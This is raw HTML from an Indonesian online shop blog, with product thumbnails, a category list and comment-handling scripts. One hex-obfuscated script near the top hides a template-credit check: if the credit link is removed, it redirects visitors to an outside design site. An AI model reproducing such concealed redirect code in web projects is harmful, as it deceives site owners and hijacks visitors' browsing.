eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/785231051605071364/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/high-voltage-grounding-150kv-ritz-car.html' target='_blank'>
<img alt='High Voltage Grounding 150Kv Ritz CAR' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoPwlMHS-T91hU3P7v7KrmaMsdTppQXv4f3IyBE44XhWidUFavYXqsV-n83q-S8QUCDCQZtquvfqVGJYAQEIJ5n6Pq5n0Zl3uym8ihLUDTF9oy1oi5BSUJpgtYD1cdBPqafK5PA53wcSSCm_Pl8bdcKg5wuGjAn0ozgv0Klqk1Dqt3WLDecc201ALt-gy/s72-c/high-voltage-grounding-150kv-ritz-car.png' title='High Voltage Grounding 150Kv Ritz CAR' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/high-voltage-grounding-150kv-ritz-car.html' title='High Voltage Grounding 150Kv Ritz CAR'>High Voltage Grounding 150Kv Ritz CAR</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual High Voltage Grounding 150Kv Ritz CAR , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-jdl-188-radius-15km-06kw.html' target='_blank'>
<img alt='Lion King JDL 188 Radius 1,5Km 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e/s72-c/lion-king-jdl-188-radius-1-5km-0-6kw.png' title='Lion King JDL 188 Radius 1,5Km 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-jdl-188-radius-15km-06kw.html' title='Lion King JDL 188 Radius 1,5Km 0.6Kw'>Lion King JDL 188 Radius 1,5Km 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King JDL 188 Radius 1,5Km 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
